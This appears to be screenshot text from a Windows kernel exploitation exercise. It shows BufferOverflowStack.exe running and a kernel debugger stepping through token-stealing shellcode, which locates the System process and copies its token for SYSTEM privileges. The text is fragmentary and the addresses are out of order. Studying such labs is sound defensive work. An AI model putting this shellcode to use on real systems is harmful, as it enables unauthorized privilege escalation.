 C:\Windows\system32\cmd.exe - .\BufferOverflowStack.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所
C:\Users\dt>cd Desktop
C:\Users\dt\Desktop>.\BufferOverflowStack.exe
000d0021 b400 mov ah,0
000d0023 0000 add byte ptr [eax],al
000d0025 75ed jne 000d0014
000d0027 8b90f8000000 mov edx,dword ptr [eax+0F8h]
000d002d 8991f8000000 mov dword ptr [ecx+0F8h],edx
000d0033 61 popad
000d0034 31c0 xor eax,eax
000d0036 5d pop ebp
000d0037 c20800 ret 8
000d003a 0000 add byte ptr [eax],al
000d003c 0000 add byte ptr [eax],al
000d003e 0000 add byte ptr [eax],al
000d0001 31c0 xor eax,eax
kd> p
000d0003 648b8024010000 mov eax,dword ptr fs:[eax+124h]
kd> p
000d000a 8b4050 mov eax,dword ptr [eax+50h]
kd> p
000d000d 89c1 mov ecx,eax
kd> p
000d000f ba04000000 mov edx,4
kd> p
000d0014 8b80b8000000 mov eax,dword ptr [eax+0B8h]
kd> p